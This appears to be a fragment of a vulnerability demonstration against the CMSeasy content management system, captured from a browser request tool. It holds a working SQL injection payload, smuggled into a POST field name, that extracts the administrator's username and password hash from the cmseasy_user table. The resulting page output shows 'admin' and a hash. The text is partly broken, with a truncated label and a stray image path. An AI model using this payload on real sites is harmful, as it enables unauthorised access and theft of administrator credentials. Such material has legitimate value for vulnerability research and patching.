 Split URL
Execute
Enable Post data Enable Referrer
ost data
title=a&content)values(1,(SELECT(CONCAT(USERNAME,0x7c,PASSWORD))FROM(cmseasy_user)WHERE(USERID%3D1)))#=c&submit=a&verify=HKCX
CMSeasy™
Serve for Creating value
加入收藏 - 留言板 - 繁
网站首页 论坛首页
主题 []： 1 阅读：1 回复：0
添加成功自动转跳
admin|4297f44b13955235245b2497399d7a93